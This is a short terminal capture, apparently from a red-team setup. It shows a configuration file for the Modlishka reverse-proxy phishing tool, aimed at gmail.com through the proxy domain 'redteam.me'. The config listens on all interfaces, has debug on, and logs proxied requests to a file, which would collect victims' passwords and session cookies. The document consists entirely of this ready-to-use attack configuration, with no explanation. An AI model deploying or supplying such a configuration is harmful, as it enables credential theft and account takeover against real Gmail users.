 root@ubuntu-s-1vcpu-1gb-lon1-01:~# nano modlishka.json
root@ubuntu-s-1vcpu-1gb-lon1-01:~# cat modlishka.json
{
  "proxyDomain": "redteam.me",
  "listeningAddress": "0.0.0.0",
  "target": "gmail.com",
  "targetResources": "",
  "targetRules":         "PC9oZWFkPg==:",
  "terminateTriggers": "",
  "terminateRedirectUrl": "",
  "trackingCookie": "id",
  "trackingParam": "id",
  "jsRules":"",
  "forceHTTPS": false,
  "forceHTTP": false,
  "dynamicMode": false,
  "debug": true,
  "logPostOnly": false,
  "disableSecurity": false,
  "log": "requests.log",
  "plugins": "all",
  "cert": "",
  "certKey": "",
  "certPool": ""
}
root@ubuntu-s-1vcpu-1gb-lon1-01:~#